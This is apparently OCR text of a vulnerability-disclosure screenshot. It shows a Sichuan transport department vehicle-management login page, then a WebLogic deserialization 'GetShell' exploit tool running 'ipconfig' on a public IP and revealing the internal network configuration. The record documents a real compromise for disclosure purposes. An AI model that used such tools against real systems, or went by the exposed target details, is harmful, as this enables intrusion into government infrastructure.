 四川省交通运输厅执法车辆管理系统
请输入用户名
请输入密码
登 录
执
本系统只支持浏览器IE6.0以上 可信站点设置
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 182.150.21.178 Port: 80
FilePath: Upl
CMD: ipconfig Exe
Result:
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.1.89
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 172.16.1.65
www.wooyun.org